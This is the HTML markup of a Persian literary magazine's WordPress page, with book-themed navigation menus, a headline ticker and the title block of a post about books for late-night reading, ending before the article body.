<body data-rsssl=1 id="tie-body" class="rtl post-template-default single single-post postid-2503 single-format-standard tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-2113">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="پیمایش ثانویه">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						دوشنبه, 3 آذر 1404					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">تازه نوشت ها </span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%b1%d9%85%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%ae%d8%aa%d8%b1%d8%a7%d9%86-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86/">معرفی 10 رمان فوق العاده برای دختران نوجوان!</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%87%d8%a7%d8%b1%d9%88%da%a9%db%8c-%d9%85%d9%88%d8%b1%d8%a7%da%a9%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%b4%db%8c%d9%81%d8%aa%d9%87-%d9%85%d9%88%d8%b3%db%8c%d9%82%db%8c/">هاروکی موراکی، نویسنده ی بی نظیری که شیفته ی موسیقی بود</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d9%86%d9%88%db%8c%d8%b3%d9%86%d8%af%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">معرفی 5 نویسنده ایرانی که برای کودکان می نویسند</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d9%85%d8%b9%d8%b1%d9%81%db%8c-7-%d8%b4%d8%b9%d8%b1-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/">معرفی 7 شعر عاشقانه از شاعران کهن ایران زمین!</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86/">داستان های فارسی فوق العاده برای کودکان</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%da%a9%d8%aa%d8%a7%d8%a8-%d9%86%d8%a7%d8%b7%d9%88%d8%b1-%d8%af%d8%b4%d8%aa%d8%8c%d8%af%d9%86%db%8c%d8%a7%db%8c-%d9%86%d9%88%d8%ac%d9%88%d8%a7%d9%86%db%8c/">کتاب ناطور دشت، پرتاب به دنیای نوجوانی! + معرفی</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d9%87%d8%a7%db%8c-%d8%b9%d8%a8%d8%a7%d8%b3-%d9%85%d8%b9%d8%b1%d9%88%d9%81%db%8c/">آشنایی با بهترین کتاب های عباس معروفی + خلاصه هر کدام</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%af%d9%86%db%8c%d8%a7%db%8c-%d8%af%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d8%b1%d8%a6%d8%a7%d9%84-%d9%88-%d9%81%d8%a7%d9%86%d8%aa%d8%b2%db%8c/">دنیای داستان های سورئال و فانتزی چه تفاوتی با یکدیگر دارند؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%ac%d8%b1%d8%ac-%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%b4%d8%a7%d9%88/">جرج برنارد شاو</a>
							</li>

							
							<li class="news-item">
								<a href="https://mag.ordibeheshtbook.com/%d8%a7%d8%b2-%d8%a7%d9%8a%d8%af%d9%87-%d8%aa%d8%a7-%d8%ae%d9%84%d9%82-%d9%8a%d9%83-%d8%b1%d9%88%d9%8a%d8%a7/">از ايده&#8230; تا خلق يك رويا</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">سایدبار</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">ورود</span>			</a>
		</li>

			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:86px" aria-label="منوی اصلی">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">منو</span></a></li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">ورود</span>
				</a>
			</li></ul></div>
						<div class="header-layout-1-logo" style="width:136px">
							
		<div id="logo" class="image-logo" >

			
			<a title="مجله ادبی اردیبهشت" href="https://mag.ordibeheshtbook.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://mag.ordibeheshtbook.com/wp-content/uploads/2022/07/12.png" alt="مجله ادبی اردیبهشت" width="136" height="46" style="max-height:46px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="تغییر پوسته">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">تغییر پوسته</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2547"><a href="https://mag.ordibeheshtbook.com/">صفحه اصلی</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2549"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/">اردی نوشت</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2550"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/">اردی نوشتی ها</a></li>
	<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2552"><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordibehshtstory/">داستان اردیبهشت</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2551"><a href="https://mag.ordibeheshtbook.com/category/taxinevesht/">تاکسی نوشت</a></li>
<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://mag.ordibeheshtbook.com/category/people/">چهره ها</a></li>
<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2586"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/">دنیای کتاب</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/best-seller/">پرفروش های کتاب</a></li>
	<li id="menu-item-2588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2588"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/">پیشنهاد کتاب</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2589"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/booklet/">تکه ای از کتاب</a></li>
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2590"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/koodak-nojavan/">کتاب کودک و نوجوان</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/">دنیای شعر</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2584"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/old-land/">سرزمین کهن</a></li>
		<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-poetry/modern-land/">سرزمین مدرن</a></li>
	</ul>
</li>
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2554"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/">دنیای داستان</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2555"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/">با چه فرهنگی میخوای آشنا بشی؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/american/">آمریکایی</a></li>
			<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/european/">اروپایی</a></li>
			<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/turkish/">ترکی</a></li>
			<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2559"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/russian/">روسی</a></li>
			<li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2560"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/east-asia/">شرق آسیا</a></li>
			<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2561"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/literature-of-nations/persian/">فارسی</a></li>
		</ul>
</li>
		<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2562"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/">چقدر وقت داری؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2563"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/long-story/">داستان بلند</a></li>
			<li id="menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2564"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-story/">داستان کوتاه</a></li>
			<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/short-short-story/">داستان کوتاه کوتاه</a></li>
			<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-study-time/novel/">رمان</a></li>
		</ul>
</li>
		<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2567"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/">چه ژانری دوست داری؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2568"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/criminal-detective/">جنایی &#8211; کارآگاهی</a></li>
			<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/realism/">رئالیسم</a></li>
			<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/magic-realism/">رئالیسم جادویی</a></li>
			<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/romanticism/">رمانتیسم</a></li>
			<li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/surrealism/">سورئالیسم</a></li>
			<li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2573"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/fantasy/">فانتزی</a></li>
		</ul>
</li>
		<li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-author/">چه قلمی رو دوست داری؟</a></li>
		<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-which-translation/">دنبال بهترین ترجمه ای؟</a></li>
		<li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-peoples-interest/">دیگران چی دوست داشتند؟</a></li>
		<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2577"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/">کدوم گروه سنی هستی؟</a>
		<ul class="sub-menu menu-sub-content">
			<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/adult/">بزرگسال</a></li>
			<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/child/">کودک</a></li>
			<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-age-group/teenager/">نوجوان</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2598"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/">نو رسیده ها</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2599"><a href="https://mag.ordibeheshtbook.com/category/world-of-books/newly/book-offer/">تازه های کتاب</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2581"><a href="https://mag.ordibeheshtbook.com/category/world-of-cinema/">دنیای سینما</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="https://mag.ordibeheshtbook.com/category/world-of-cinema/selectedmovie/">معرفی فیلم</a></li>
</ul>
</li>
<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2591"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/">دنیای هنر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2592"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-handicrafts/">دنیای صنایع دستی</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://mag.ordibeheshtbook.com/category/world-of-art/world-of-music/">دنیای موسیقی</a></li>
</ul>
</li>
<li id="menu-item-2594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2594"><a href="https://mag.ordibeheshtbook.com/category/events/">رویدادها</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="https://mag.ordibeheshtbook.com/category/events/ordibehesht_prize/">جایزه اردیبهشت</a></li>
	<li id="menu-item-2596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2596"><a href="https://mag.ordibeheshtbook.com/category/events/event/">رویداد اردیبهشت</a></li>
</ul>
</li>
<li id="menu-item-3314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3314"><a href="http://ordibeheshtbook.com">تور مجازی</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3315"><a href="https://mag.ordibeheshtbook.com/360tour/">شهر کتاب اردیبهشت اصفهان</a></li>
</ul>
</li>
<li id="menu-item-2597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2597"><a href="https://mag.ordibeheshtbook.com/category/papers/">نشریات</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">جستجو برای</span>
			</a>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://mag.ordibeheshtbook.com/"><span class="tie-icon-home" aria-hidden="true"></span> خانه</a><em class="delimiter">/</em><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/">اردی نوشت</a><em class="delimiter">/</em><a href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/">اردی نوشتی ها</a><em class="delimiter">/</em><span class="current">كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند&#8230;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/mag.ordibeheshtbook.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0631\u062f\u06cc \u0646\u0648\u0634\u062a","@id":"https:\/\/mag.ordibeheshtbook.com\/category\/ordinevesht\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0627\u0631\u062f\u06cc \u0646\u0648\u0634\u062a\u06cc \u0647\u0627","@id":"https:\/\/mag.ordibeheshtbook.com\/category\/ordinevesht\/ordineveshtiha\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-159" href="https://mag.ordibeheshtbook.com/category/ordinevesht/ordineveshtiha/">اردی نوشتی ها</a><a class="post-cat tie-cat-52" href="https://mag.ordibeheshtbook.com/category/world-of-books/book-suggest/">پیشنهاد کتاب</a><a class="post-cat tie-cat-211" href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/criminal-detective/">جنایی - کارآگاهی</a><a class="post-cat tie-cat-212" href="https://mag.ordibeheshtbook.com/category/world-of-books/world-of-story/story-genre/fantasy/">فانتزی</a></span>
		<h1 class="post-title entry-title">كتاب‌هايي كه نيمه‌شب به سراغ شما مي‌آيند&#8230;</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-2">
						<span class="meta-author-avatar">
							<a href="https://mag.ordibeheshtbook.com/author/magadmin/"><img alt='تصویر از مدیر مجله' src='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6674bf761ed7ea9eeccc8dac268b25b?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://mag.ordibeheshtbook.com/author/magadmin/" class="author-name tie-icon" title="مدیر مجله">مدیر مجله</a></span>
						<a href="mailto:info@mag.ordibeheshtbook.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="ارسال به ایمیل">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">ارسال به ایمیل</span>
						</a>
